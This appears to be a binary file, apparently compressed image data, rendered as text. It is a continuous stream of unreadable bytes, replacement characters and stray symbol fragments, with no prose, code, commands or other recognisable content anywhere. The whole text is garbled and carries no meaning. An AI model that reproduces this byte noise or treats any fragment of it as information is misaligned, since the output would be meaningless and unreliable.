`�,��=�J��$ ��@,pH�A彂�X�8^����`ރ, � ����q�p� �\�@��~��P��M�Wd��#<���{�AeE�e�����I�Oy�f|7���$����<�N���X��5@�x�T�͟��u�u�����������4@��[)��A�[�x( �A-�!4 �՟���}0@���_ �%� �O�%�h�(�'�R߁��1�$ �",�]�A�}��,\�0 |	.^X�4@�I��B�}^Xt v@X�@�2:H0� ��,#�B5r6r�L�� , 8�� ���7���L��N3a�5����EV����[�A��������@� A���I�)Ҷ�ƈ�|XQҋE:FBoe�=1�ظ�w��S���ߺ�x�Fɕx �����1���П����M�%^��T�lb�t",� ���E�"B�>�*\Ý�Xe�e�H��meve2 �t@�A�0#Y��0��/BH5��% ��+�`1�%��sX@6��X,��%`c�#�p�&b&�b&fX��4A49V��{AV�}�fJV؞((�iV�=�Z|�J�g� kd5-���\U]��U
�8Կ����>q��yXny�F�d�Z���:a�������8$�L 	���v�#�@�8��d��%�b�O�zb@%��{��(�E�1B�!e�IA,�b3:�	��"^B��p�+,BFHW�t���B��B�� d(�������+p@�<�5B�Xt@6Z�Xp@66��&lA9���&�c�-@�B�$�$�X��h��ER�Om�Z8�c���=�^�A��8A`K8�YH�������d��\�)q\�F���D���tGY�Y�i�FR�v��!��V�¬�����d�x�".��(�@x��_�h%~���`@P��"<%Q"�^�$,��.�*X� ���heWJA�J����e5�p���:�d#\>G`�Jc���X$bn�$���@8��,�v� ����k�V  ��������p�T�c�d�W��>Y�I�d��e�]@��i�&�j�7�ʀ��[�Sk�ƈ4�Q�Z��͗]ҍ�$q�oF	Wu8�p�!����!�	�.jw�[Z�BZB
����xZ�jyf*z���ȧ^N�* ��",ܪ���+T ��" �WB±VZb�T�4�ூ�V\�^�f���(6n�X� ]��a��X| b�X@ b:����XTފk$A�-  )h�h �Z ��@@h���~Հc�AL��{�׭I��{��͔\dF���f���]U[���n*$eIל�@E��a�bR����ﻙਓ�DU�T��ݣ�l�b�!�Sk!�{�g��yZ
O� %���g������B2($�*YL�@�p�+�/���� �@Y�@/>�+�m_��s�\BA8ދƠ��5�%��d��6�a^�V����f{�a�hX��:Hߒ �Sm�����)kA@��TA ���谹�gAq:rN|MU��un���agF�^dgt�#Y���E������x�B�ĢrU�]&��۟�&Gգ)'<E{('1@	�!��1��!A	X��c����	����i�%N��-�o+�ET^3:$(-XpA��0���	�c��+����56�	,#.sm.?p��Hk�m���ʨ1�b�ݒE�Z�@��*�4؁&��l���X��5��k�� �gA�0�h�3:�� ���@W�s8�W< g�����1�<���������E!�f���r�_ �� �x\�V҈�8�o������q'	�ul=�1��4����2����FM��#ߴ#�lOgo���$v��l����V��F�Q~r�5��21��*g(�`��2��2�>�s|@��^s1���^p���-ܢ- X�0."�\+� ��	{k�js:3.��+Yx�X8 ���p<#6X��?�3X�=�3h ��?6>; �<�gs�Pd��\�Ѐ�����Z�M�AjP8�@_�U�S[��|��$Ml�!��ƿٮ�����K����i�E��!�%�p% vC�k�lk���w{w�H��,�d�5�jr�̀Tw-��`o�+x5Y�`Xc4N�$+�hb�/�hm����7�b���u�.�7@0�
�3 $Aނ�i��D���x�g#k�F�`�E;��� �Lv��6X���h�@�Z6@��e��h�6f˸h������hg���6�
�Wt\fV)l7���A}���l�jqEw�;yqk,�B6Kk��#�r��I�q��&p���M�O��TdH�W�v�!N��Z�O��w����P/@�6@��,P��}3�Xx�5�0 ��j��c#�n:T��nA�z�O��%bZA�0
�X ��X�s�����5��۰�8@���T��q<7;��sq@O�;�?���<9�gk�h?�<X�?Ǒ��pvXh�@{ L�����gfB?1���d��P�������Z�#y �j�y�FUũ!wk������9���77qΡ�bM+�z�W�:��{7���ڬ��)�vZz��$RKʤ���}{p6Z��3XA^oz�f�~p2_� }b���r 	?�W{X��������{��+�4��c?�c�x��st�s(yK�hgADH��{�/ya7���EhS��׺����L�߃��L�d����P�<j&���|U����jtt@�@�n_��x[����>���3���v�X���V�Iw�b<UQN��h7ɖI�|x��wJ$��y��^���j���慃�Xd�b&�� ��������7�+��G���wv;C;1 ��z��=i�x�G�ړv�=Y8 i��;H�S@ 8�`�T�d c
B��  E��(l8EbōL���bI�'Q�L)��4k`6�9�f�F0Ӥ)3F��1h�@�"�<�`���O/p�z�T�M�r�Ё�֫M�J���	P�mۉٚ�h��܁t+�ͫ��^�v��U	7o۶j@���b8yqbď#8��s��
0` ���48�Z�
�`c� ��`۷M&ٲ{��%��\˖��9�@��q%oh���y��0p���%K��	����9 �OE��,TH�t �&3�p��6D�/�+)��T�H�:H�)zA��^Р��BZp$9jP$ ���C��xi�H�ɦ5t"#'|�!��^���Z�)���Jǩ,�����
���@,� -#�����+�(l/��,;����-��� ���3�S�1�L3�H � ��Z����f��
HK������ 5)+�3.��������N�餛t ��n;-����G���/� ��"��\eO b%���CH?�n�/A���#���C�@IB6�PB�*d�2���)�P$[B6�oѦK���P����,�@� ��ʃ�r<�Gy���"kN"c� ��KK��[�ʓ����+%�ʉ3� �L��(��6�L3H��J��)^���J0��H !* 4O�
=ܡ7�ᷓ>�b8�����ً���*���,�{�T�MT몳�@[w��k�
��l#�ه� ��́�N����B���{C3pAӾ�ؒ�~p��!�\��)����1�Q4� ���M-�*��t<���T*BUI���#pˋ�/= о� YO���b��{����pl�v
������N��y������_���/_%лsok�ԧb���l��?��������;k��< �!���$a-h�A����]�{ٻ��r'��o"\1��홏�%4�	Q����j�2��@,��"�ɕP�\�oS�ɕ����搁�k^�,D-�nyC qx��)� LG�A�8@����B1���e4#
i���}G9��Jt�^�H� �2@-�@q�i�2��*�ys�Mw��`([��#!�8���F{;�%1�IMn�C(��6a)�ƳMĭ��#��˗��HI�/ �b� �H'Br[���/�La����K1��Le.���t�3e�MiN��մ�5��Mmn�����7�Nq����4�9љNu����t�;�OyΓ����=�O}���?P���5�A�P�.��u�C!Q�N���(< !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺����������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM���
(��K7�ۻx�� �A(8p���0���~���WB��.�,8�`����붲i�,���p���Fl�p�χ�͛�o�
H��!��+� _��D	�6\�w  ��.��h	r1�'Q��	)�Y�~�r���#OO�>���˗�߃�%���uq��N=��N��@�;�<x;�s�9�C�����LReԡ�$�LR&.z�I!�`�ɍ��x�(��B�)�i*��b���(#̒�(R� s�!%s�Ȓ�0��1G�"̐A��#):��!��YHHx�y�w�yGw��gl�y�,1�A�B|)4��~$4�\	�*�]�gp�Q�u�)�xZ*j��f�)�utq�Z���T[�q8�\v�W��z_�%PXa�)�a�1 d\fl�F� `�}�Yh�QFx�QfZj�ln�P�����m
�*[��M+����|�G�s��WA_f�u�e��tW��o�������r@�^r�ɗs�%z�y������s՚�գ:6� ;������h�!��86#^�%z���k�	�3]㍚��4�?)d�\V�%2�$�̒�ȔtBȒ�$�%��piː`���)=�r�&h��f!����q�q��q��g�l�y��C$N�,:_��-J^y$8�pB���b��q��9�u�*j��ñ��
��������|`]��k`�u'la�!�e�!�Z���@���i�i;���v��������{np�uVb�	�j�z��ർW��v�@b|Gځ�?���X�أVc�X�ȱ��? À��b;��l#-c��3tČB�H��(��"
�5±�=��{k���&#���8�!���
[�j��0F���c(���R��6
a$�fb�t$��p������-���:�S�b����*s+h��蓟�4
��)���R��s�]�J�'4z����F�."�#���2�[��{����=�<&2�I�󪗮�+4�Rֱ@	�U�E5�R޹����! 6��L`>�.��Fy�9mԧ;�F1�3H�s���(P� ����a��|���-0cst �	�EW'�@���N>�e��`�&t!uhg:�Ca0��	=ԡ{h�ю�4M�HG�ȡ�r����?T[��V6fc�@� ��5A�Y3�ـh���pL��b��>�Nd�S�,�9?%s�����G1
R�/58�ɴS�������u�t�#TI�VA2������i+���\�'?y�A���V,���>k5��`8ә�ܲ w5@kbs ��5]���~�.c�\~�VX0?��~�����+X�Yn���eM>�< }���t?$�+@�
V��R�'G<�xz0�1K���A�u�Sg#
G8��=��u��@��4��mo[.��
�Q�f+[3�6�'�!�Rĕ(Z6ehMC��z(5�(�*�ی���=��ow�ܨ��7��I
(9ʕ'��:�3�:Յ�s�\���Tө���a�@.*��&8+�P0WzOjf�.d��Y�RV`�ڭh���ruL_���ny�W	2.��K��������O6^�9f�K0�� �1�
t�@�2x�"�0�-̎���� �`n"p��9���	 �u��i<?8B�v�ʙ9"�^�Du�r�f	�"8|�)pAi"A�j\R�2����j�"�QA�A�(�0����c��6Ʀ��CJ7�G=��!DQ#5�)�0����`��э�k����ER�YA�(U8Ka*O��i~9�<��R���"ƃBu��\��W�����-�w���-��x�C�\YSJS�2�A��a�c`�5/ru:��_�\�b� |3�Z�6�9@�G��ŋ��b���l�Y��O���Y�h3����\1��S���f9'�I
4@.�݈cVOݺC���9Б�q�(n0V�
i����~�
 �"H���'�iY�w�P�2��Pk#ԊH�F�;6N���hG�y�>D.��Hư��z47��k��@�;y[O}R#���8��_��
4��q�T�Z���-Ӧ����;�T5,1ס����0�DF�Վ�dtA��s?�Դ<�Y��w	��&ɭ	��g�%�[X�/�:d\��W/�g����sG{Ϟu�����O�
�l���e
X �h�$@���y&��SL=�"s@0n,0�27n+�S7�@�Z+�Z��+n[A�O��� �F!�3�$\���O�`	�����	,�	�v
]�
_��@i6Xk�&kz�v��k�v@�� j�Vj��Dm�k����XSv\R$CR
c��R�0	��7�u| H}�'��o$U�dΦ�1B�'|B*�g*��)�vz�FF�9DP(�F`P��H�HU������w$ `$ 2�6���b;\��q-��/�Qc��ʇKGpK�d��=��K�oԇKc%}5�B �'?�����q��|�~?�b��e��<	`��/�� @��0P@c@�_�6n-p��C��aZ��s�c{�|T�� 3�[BxO(�B*�
�P�p4��	Zǂ8i0(���
7�$V��Є>�K�o�v��]]S��&� jI�k�w���e7];T
W(
�`x�F|Ӆ�$a�G�n��9������(�8mG�`��mppzOu'�"z�G��H������M���O)�R	�+���5ʀ���>vv;��+�o����V�q|��r�wBv���=P�W3�z)Ki�b��c7�/WqK��7p�,��+#C�%�w��Y����0N4��q1��f�8(�9y��8�#r��!��A���sy�s�g�4�2OXO�uBR�pzp�6��
� ��f��`5�i�V�hw�K�������pC�DߵQ��ɠ�J�v�鐰Vvk�6�0x�	�`7k0�'v�`i�FC`���VG7Y͑G:�y�Ra�f*�`�c2)���'NA�����5Q�NyO�!{������**G�bI �$#�t;�sIr���c������c�aq�BXcE-H
Wm)-�t.���p��='~��p�~���1��(%W��)~�5?� �INС��G���ӆ��8����Q���& ���Z��s�[� ��� ��2�TO��!�3��
��0	��	�����P]W����C� Q�9�jwwhgΰ�Н����$�Q���������j�ِ��l�
� &�E�'y7l"F'��F�#yȖ9�l�a�䁓)�9�Ó5n�aun�'D�9��'���#:�"ڡ���3q�M�J���*��*ZB�?�2��+�wb�D������  p�a P��=zu�t/IvJ����$W��M�z�}Tz������qW�-��~�dY@�AFW���
�>��Z��gV9�Mר8�(s��:�S��z�f�A�tg�:[�P���AE� �%";#u�p����uh+5Ӆ�����6��Iˠ�J��ܰ|��P�P
��Q�`�v���v�@�ʸ�zw���U�^oC
��k�i7}P� '{ '�y'>�F���;����l�m�*�jm�TyU��;9蚮?���Ȯ�[�ڮZ����{����[$ b�t{�������FJʗ.�.w�K�1XU:q��V��}�<�;|Kژ��<6�W�~��I�1q⋲�r̓.�7e6Ke�S 
 0�|ʦ�#��s�2��"����QN�Sb>��@�R�� #�g�3��O�O�P���	��	�0�0詷P�6���Û�vI�԰�{kڰ�����v���K�0�Ɲ�I�ٝ�`J����US$��Ep#��p�x�&b����aXS���`��y�1`( mo��5���:�)]���:����ǽ+��������;�:����̫����q{���d�]�;�-�W�qW���Cq��<�1<�S�bL���}� ��Sq�~�!��9L��� �Yp�g怜ـ�@Ds��0yz�uԀ ��s1�w!�	r[Y˛ƛ t)<h��{ 	+������ϭp�p�춼�p+�@�А@īZ�Eܠ�� ��$�Kj� �ΰ��p�z��я����QQ�E
��k��&�0	m���r2H��F�3��8�2ո1%���TӖǖ �R:��z���y�9>qȌ��j�H-�������Q�1��*
$ t%�ɴ�~J��㉲\Jx�.��W�q��=��3�{�щ�|���W�'��懋7{}ヘk�5K̐50���ı�r�g&͡�0\���l����̉�R�q��p��DgO�[�&�����
�0Ô�
�v7����������hG�D��B\�z��ߠ�~�]��Єp��]�ې�ݝTlt�vթw��^��#:bxe�&h,'2�qӪ�8B�d�7݆ɑ9F�Ǳ�:}n���nT�~��j�<���K��IM�_Q�V����,����pq��|�▣���K��d����<�!=���K>p�bd���ח�<�ړ��=?jW�k�e:0�m�9[����VMVӤ)(���C=nPN���@t6������َ�[HB���,"�0���3<íМ��5�þ��� ����֝�����`�{�Ё�L�Ī��ڰ�z��y��͞�@�%D�V$W���#cl7����UF-��ȆS4�@�q����&���y��:Bm��L)<-*��N����N	�P����>�� t$&IY�U7�+�B�.xuX�eh��Bps���˓L��pz���+3��S�}m�״��>�U���w��/��r�]��4)D�Gˍ����I99 ?��������2�(�`�ڃ6\����
��
��� ����$/��v���`�ɭ�}��.�=�p%���ʭ�~��z����}'�A$�m����o��t�}tl�i(�1���ؚ<p�E�`�U�������G�"�L-��l�����������	C�ܧ�S�'&����u��.<F��q��q�����<�W��qId���7e�2?s ���3�=t�L��X�=	���nG@U��1�������H�8�E~��͡�r13�20h�3��O� 	�����������A��&o�|.� ����� �.�����L\�P
���ݯ�߰�ۿ�E��A��-��f?2&��	3R� Q��<����.lvq�!AV\\�"�	Kp4��"#B$vA�r��:()1ydȑ.4W.��N�8X|��СB��Z4�O�GU�)�U�N]� �]�~庢�O�
�R�C�
0�e�-�s)ܭpW��{�6`���	6P� �06�@��&#>`��d�=�V����Ν/ �zA�͛5#>\ ��؏m �;w �4S�۱l���;  弹:g�70���a�
�jA��ȋWX49q"E��M� ¾E+L�/Q�D�n�z� ����.�D�zԩ��Aǝsؙ��s�Gs�'�`�I�`ZY��Vv�^V\�`�y��e���o��m��Fo~��o�)�r���Hx�qFEA�D�x��fI!����m��Km�qƚe�YFe�i�cp��TlA��SH!E�M��,?��>�9�Hh!6�hH��*�ȼ:�ԄP o����)���`t�`�i���`t��vJH+W���(Yc��(���*�[�j�խ<P��P��-��p-����
��+ڿk ��"���PS 6�rC�P���(CW3�h ��[w��J�V��̝�^�2C�0�3�[�ƭ9�d;����e,��n:��S�1��;d��X<0:�"�sT ��h>�G�He ��R���Yf�@��u� X��t ��B
��Мq8��K�e�VX�%^|QSe�I�{̆� ���G"���"�)�Ia)%�d�I��$���.��j����D�M7��NQ?D�L��3�>
*Q���6$�ϼ�6Ҩ��R���L�U�����RkR=U8��r_y�5w���}��l}�*�o����r�;��Z˻e���.�$x�4l����GL��t����(��0�E_^��m�Pc����/�3s]�72�g�~�۾_�c�e�݀K H��п�Hǁ�a����D�˃˳����c�Tz��2�=���|����?��(Ѐ�5�;��!W��{�#B;t:�v!%mJ��L��*Z�2T�iP����׼F��	Ke+��t�1�#E��3�1E��I�F1��%y#od�R���7��1M�P��l�:����S&
��?�ar������DR ��F0���"2�ԩ�ֱ��b�B���: �'ěU�v7+\=�wI���t'K[�2�\������e-͓�������/��WlS� ,3�A��nz&_�$��Y�ork^��m�y� �����E��7
<�qA�Dla��L��Ah-�c!]�V���+`�{�𲅺>�a��^ȼ 9�.ӻ�/�u1��`G:(d��CK�5�����D��Z4x�k���Pƍlnx�G>
#��(F"��G9�Axt��Oz*�D7%	x,���Q��[��T��ɐ���d��B�*�Ax��6Tr=,(�42)Nb�<�2��N���!�%����� �d�T��K[V%+Xٝg��;Wq6+"�a�`�����y͢����38�^�J�4�y0l��~��4AS�nQ�5�:.�>sz��{ [gq$����	�b��`���&��1�Yl���a ���Yt�x�S��EԒ��!\DeB���b�B��@Л�{&R��A��%|�u�ci��OD5e���F8n�#jx��E]�R|6�F5T�j1�!��R(�m���وt�"�X�|Ò� 785�M�0�PA
����S���P
%J8Ź�6��s'a"�-��&�J��!;YD%�P��%h3{��z�)�{�hw)<�`V�������^�1߀>��h/���b8�mK0�4ga8��Ϡ0��4���̦���-5�ިk0
k��^�Dl��D@�sm�tc��v<�P�8j�]�DPH�g�����^�U��>#�Iف�u�B� w����=�Qԩ4��ӟ�f1c�Q8��԰��v<=򁎩�ÌЀƌ�j�a8�_MX�T�����"Z�T�#��y�S��H�b���6lΒ�yB��J�D$cN�bYg���'z�k�e��9�v�ծ�l+^�ִK�3�Rf)�Y풗a�3�]࣍.Lmn����s��oʧ�wez[��`޷�Lo_�|.���?�P���\uv��������n������a��p�,��)�h{$���Zҿ̦�����,��Y��,t��c��&Z�'l�a8RQ�V�"���C��Q��1	,�j>��ox�mwc����3JU�ŧ*.&g�mS�1��&:��� ���TG>�P�c��-�e�}$,'�A���9"�b��B9���� @?����hS&����4���+����i��&:��@��x�j�M#�|��:�Rs�H��0�95�ح���p�P�vQ VS���sI� d�G#�VS �� dY�֒�� �Q�c+���R���p��r!d��	� ���K�y�#"
{)l��k�`hC�c�h��	�2�{�#�C�}��|��nx��1E0�dX���{�*�:瓪!�>0���R�f(2$KC������?�8�AE���2�ɤJшS�	��2%ՙ,H�_�`�a��4@�����&r���؋.�����rA��Э��oII�l*��h@��}	/(���&t�ud�t$ �q�'�!�䋾�;�l�\s�"��G����ڎES����A���/����p��(h�<� �&.� 1D�B!R�9��9C#��y���`�����1�qȆy�7q�q0����k*���{�B,�5RDa8�%q�I4���#�3�=3�D@
��:�BʸCظ�1��	��S�(! ��!�������#��X��	��,��9UT�Bb�˿��?+&T�C�g��e�����Av�;p9���'��-p���� <��xG���8G����.�$�X/
` yDb@���p�x�Gܐaю��� 	���($!�S���$,�(�����	���x-�<��s�2d)#R5�؋�O,��IjȆ�4�l����s�7�#�ߓ*t�*�Dz��x��g��b��E��%����7tȇs8#z��zб-�P0)gPNԾ��J�d�L���	�=���X�V��HYXˏ���<���\4	�T���E���G����LBK&���f�@����M�F܂L �Fq	�|z��s�5;oI�-EG�H�٭������y4��$�H��5砘��ʘ���MP��Ā��%l��� ⌏@������2T�{6�)i���������N� I��<�u��#:"s�q��`(O9|Ij��k1o�I���X}O���U�,�D����B|g�16BJ�bJ~����޳�/����$)�]H�<9�=�L���1��c��b��L���Ly9�sE����A+����A��|����2�詡� ����� =�#��8�ӎ�٪��.��L/*��*���y����̍x<�jJ52�U�;:�����ǮxS����Q��Gx��� �q�A�'̯�������m��]TF��T�l��c��ԯ )�q��NE���5�`XI,¢�ˆp��y��s��[�H��O�I��z��z��|�x�ELG4ʨ�[�,ܧ#	��+A"���C�V�T�L��?8U�	Tɜ�xEX$�����`�ցQ��E�q�A��p$ɹ�}��})g��g��)�>5R�8X�Sص�n	��P5�j������X�!$ �'{��������''��j�!������k�X�z�X������F�*C��	������CMZ�� HŖ ��!�Ϊ�
�}!Z�u��
��$j��$[u�0�\OWA���I~����U��~�!z�[��|`��s��3�~�*�A��sp�K�1,��#�f�D5A2�)�;�VD
?�<���UL?�x	/�ЈKA�I9�q�?�s%H>����>(�@�>؃�ec��遦�2����� ���c�8��aXs�����X������X��My��
���[E͔� ���7���^-՟ɴ�x z=�������_z��Z��l�����ȵ�9�e����t�Tv	�ד�)[yUy����o�����\��mv�z�I�����x�{0D&�'���5\�L�r�A�!�;x01��#0�!�51](b[0$<ɸ��4��L�-��(׌�2u3�yE]�,x�1~]�	@���.�66���%�}+m&��]���`Q�E�ʺ�#/�`��װ��@~��E��'�]�����̵H&��ݭK�8H�y�ܠ��'o���R�_�Y먙��/�4Z�m?���؀�e�v���f�0�t��3�`֛�
������
1kf۲�0[ml~����ۺ�۠�ۼ��tVghpb�*�l���J)=�J��U�L�J,�,���h8�;�P ��S�=��X\]�,�+��� �Ŕ�E�-�>i��?�;��F�Z�Mc 2�#�<��1���cp�jD ،�@@`ZhS�x�;�����k|dX[��X�0��8G���-ߣ^�/} �l"Rn�Vk߰���%�T>@�eeZf��h�bZ�N � �0`�k�����ڦ���ۚ�DO��f���q��ǎ��U�O̶�#Gr{����;�㛱a(�&\Z���u(�z(|�#:z�,qmk`OD��yB2h���n�ܱD�,k\�b��+f����Ѕ	#���C�y�>��@0�A����E@���mX��c���	�IX���î�@��'8�4�%�� ��������-��G�'�͐���-s�I���4Ǒ� �'m:��C�*��	���CESL��_˷�������w�Oq4�v�k 0�[�M%"֣�h�F�Ic՚�Y}�q�[��[r*�l�=r�>�x��gP6*�Bg"/��r��@�U�ㆰ*��f8+!.s]8��1�����1eN)����/,�$��H�V:��B������.��/iF7��)ua��#o�����K^����M�X� 18)��(X�� |������͌�:��^[�Al2���4��J_y�F�bpʜ�q�pg14q��x �kj��c��HH��v���g�<H%�]��0��l�uG�t�d^�s�N5d�����V=ۚ��Y�w���U[Uaz��Og��l$��aur��rr.gu���&r��~{��Dj����9�[��=)&��7蹼�r�s;灉.2S��+�1t@��A�+C���'z������@i�<}�$h����w�đ���7�ȉ�0a8�t�x��!"��\DȐ.p��4��U�8�ڵ
 Μ:w�d���
<A�D�HK�0�b��R��Ha")	$,0�@�@��D��d	>t��#�����z�2P�WA^�L؀��'.����_	���o	�%D��`o�D�n�XlX�u#6l�.� �##����	vS��`����0�p�h��%P�a�Q�S�S�.5�ӦM���p!��	<�������y�oߞ�9v���?7��q�Ņ�-�4���5�P5و��7ތ��7�3!��s:��CO=v�a=!�hO=$�c�<��M1�3�"�8�=���!���t=�t����SN9��7�p�$��4c���(��1�Ti�)Y�"�&����PF]|�HAHP�BUUg�k��RG
���@|��G���e!��ɡ�xy�!�n����Bh!�Pz������@D�x܁Cr��FDo�!���:�Ei�QGf�&I$�$DGu��G!�hrIL���{��ĜPDBtIi�u�YUBw4� jc� g�p�� �4�������`
&@k�雯a$a�&p�������f�u��_
���L6Y]�ʛ�ct�&�c�v�@5��9l�b�|Q#���P��T�5S�vۑ��w�G�ƀ�E�~�%�:����8��Ts�4���8�@]�}n8v�z">%��v���(O<+��"1���#����������c�7�,���XsM�� C���ܒe(�l�ɗ���PBppĆ���)P�)'Tk�)�Jp$4�}����*ʨ������bb&��	&�Zj)����@aޱ���x��*�m��ǫwرQ��م�,�$�G]�q���t	-��R���5�F%mS�N�͠�P�{W>�p`� "؁t P��fc ������b�1��k/&k�ɀ���d�3�YXg��/�8�a��
ed3� F^��Xh��l���@�B���%^
r�Ü�4�(N���3�d�x����0���`^�F�������~�5� #@���ծ�kd��^�P��3!!2C:d=Җ6%��mh�� 7h<��x���$C��G��х��x�cBE2\��4#(EIJ�02p!�S���^��>3aW�b�
�Ԧ���t&Q��TR�������$u���@6ug�Clix�`ԣ��Lb��\!"E�Ajy��Ab��aOT��E/��V �IΗ/ԡ{xɰ���[�B�<�������Ռ@�(UR�H �b�J,��`��q�sX�d(�  C�ĤL1��M	�1�|�'�Y@��,���?�iaXF�<�
X@>3C"@4��*^�b����]���Kw��=�iLjT�A	\`(L�s���aq:O���S	4�g��O�r�ʤѡE���αv���O�6�c5_XMz�c8���ݧB�� ED|(R�"rd=���ك��p1����)o��m�@�#݃HFR*�dk8��8�\\����#��6�*�q�#(�/�d�ӡRɨ��@a����5�T
Q��� Ŗ�	.u�K�:1W)ujP����� ;�ٓU�z���Wš��_��Kѡ�]��������C�as�?he)ҩ 1LWE)`�W���|`� p��	�ԥ���5� Ɣ5 aa�����4�� KY������1*�"p�4U]~�g�
��mp��)e��� �/4�)3d �&�!
��*>Gf'�����z��r��jc�6���O�Î@B�?�Z0|�G ��?~dP �$�
q�� �iצ������#U���-���������lD:%�����XƔ�+K,����U�T	�2Wk��S����u���&�%G!���h/)JQ�t���o|勹�j����$��B�sSѣ��":P�'�L]��d������?��5Y0n�h DT���_�W���b�N% �rUX 7��@e
\`3B��l����0�1�1"[!8A|��D/W:���'}��@�9����P�Nm���������``�U,�xy�W𙀥��c��MX�D�<�7��`��� ��A���-�&@2��W�
Pl�=m\,;��q����������k��������zvB
m��6���թU�>�!�JέnF�mن{t�#p�#<��$k,I�66r}9\h)����2fh��ɰ��gm`r�Ŭʚ�ไ��_�]���C��ݨH7*����;�����6Q���R� '�����A��C����x
� X���FԊu�슄]��J�}ر4޳���QXF���QEl���X@��Ie]KAg�G�lTFZ�`��<�} 
��� A� �@�
����~ 	P��] �I@��T�yFg�\��y�pLz�l� ]�Td�c��`��W�]X�U[iEo4��5��O	���ߠ�UwP�͡���Yl0^���G���ӄCd]0h�.���с(��(n�9�^=������i�Cڨ$�>��<PR�8�00�3���C��n}���= :�<0	���%۔��.0*4C9��4B���c�%C!tAI�v�����ԁ��۸J�@�7���ɟ-��-�*�c=6��iI{��|����ףt�&`J����΁�A��2�����
FD ��T�AJD�RB*Xܱ�B�JK�LE�� K��
� ʭ *@0�5���r���ae�T`.@T�� �@FR�4A<ed�������)�5�NRY���!�G`��`�K (��N��c��]��a]lPP@��2K� �	��]�L^i���� �1&N0&#6�N��bI(B���`�.d�eVQ^���(RH�ڤb"���b��������Ȉ3C1pC��#�����:���o}�7�I���B4N�=�&)��5#7Xg7T<$U|
8�SAJ�Nx�A4-�?nɹ�)��=��3�#=�cs�B)d	-i�)�_�ݒ~aJ�
2�0$$` ,`�l
�I�?Պ��R������%xB�d\��평1� �	�܉�$T�@D�U� D�]�u��Y@g�Y�%L��e��`�O` 	�8�$���$���x�:�LeU� �@� 
t�*��XV��ha~�y��OU�VW���� k�L��]�ȝn ��i��� �̀^i� U�!*&:fl<�lH&O(��5��6��]��0tf0H�x�ׄ�Q�|����">�+��Ŧ>�<��UR38�3Lc=�bo���҆�5~�1~���	�5�5�14C<��t���c6j�uv�v�34�	1u�8�y6O��9yӖ��(�W=֧,�-,s1W<��)�B)̟(��)t�(tB't	@�[���:}	�8$` �A B�%��Ld�au�J�a�H�GD\��X%̏����yS&��XK��\T��@V\�Y�F�@ J���hO~L��Ҫ�Q&�:A�A�A�A���R�Ӗ�|�T�\eV�����%�9������PZ
�k��[��aV�`ѾTW��G}�Z��[�!P�F�fJ�I�`�(���i]�D�J�NL�}l�千d]Z0��'L�*P��fh�*m��QH��>�C�&��������⫡H<T��.��p
���M9	�I�4�2.g�M�Dgt��0BA��`��)tk�:C7 � �S���3�~�|����c),�r�R�(}�cs�����&�$� ��2,��H,�AĎ;�WA�S�T�S?��FB����'�$0�l����U��J�\K��Z
�hH�> �r�"�F@������m�G^��t 
��|�6�4����J�ӎ�:A�V%I�t�\��2�W���P`uq�PvU��P�\UL5��~�W$ P��^	����.v�R�����D��=�cF���eʑ��nj0lp*x.�~^6��%ͩ�/��ڰ������b?�C?����ꦮ��m	�n�ï��7(+7�64�2,�4./�ƃ-��� LGS� Sp���z+�:�hT	�@��F�';!�&�[|��z�)��+ɯr}�7�g=��<�o{u�-	,�t�@
d!�:������'(z� ������JF�IGH؅��`ɾ% C(`\�)ER�lJJE̒�e�[ɰU�ƞ�@��8�������O��J3� ���]����q#8�M��K-�6)�J)TN�U���� �1��mgq�)�`��U�i��鼸a�¥����m�����D����h�v@K�i���`�)���"�9��cE��^�5�0��%���C����\�$c'��;܃iir&+�j��'G'4PR3C������)M�/�߱Ń>��=�v<������
�@�1�a	��	�A3$�B���+3��!|�5��(�+~�#,Ô<�|����<�c<�[�iI'4����!d�@ʥ�S :d $��N���[�J�:ǂ,G���G�$L�%\B�q�a!�D	EǬ����nF��,X�egl�� D��?P����.�����E�4AD�M��M�x��7�Ԗ�|;�Sf$�-�v%RC�=�Ӆ�D�=�ZX�-�XF��XI[Ɛ�e�l�=����!�]Q ޕ�us"P�1���\rN�G~\��I�0�%L�x� hz�9xÄtVin=��)�Mꦍc�"+®�q2e�Cj�3#����/z�m�CpI��0��
��qì��= ܊�N�t��U|�`nCK p/�62�@3��Fd�{�xs{���~����<k-'�u�+��}꧖4��&h&` �� J��3���;O��6�D�����J�����G���9�D����d � !U_L�M�,��E5PS/@���O���Ň%�@�A���;N�tM��gm���X)d麠@��-ӑ��ZqX������U�F��a�DFe`�N)��LF%G��!��UY��� 
^	��ڝ^�]ND.�[^ ej6H6XMg�B���xB��5,��y��n���j=�.>�nj�n#ك&���C=\�%QC1��0��o
�g��`���Z,o6p$�$��k�AH�/�2msDs��X��-x+34C2x'�h�?�&���_��3.�r��2h�q�~3H�r�R���=�g-�#�N{~�3 ��:d0�����{5h���D�;}3\/�lı�B_��<���� T\EV|��OH�HL�P}4����5U��EJn���W@� @�0"&M#��:z���#�k|�fM��iʔ����I#?|�"�'?tP�!eJ�*/Ĵ03��(Pp�� ~�)@h�G(�t)�� 0U*TPXE���
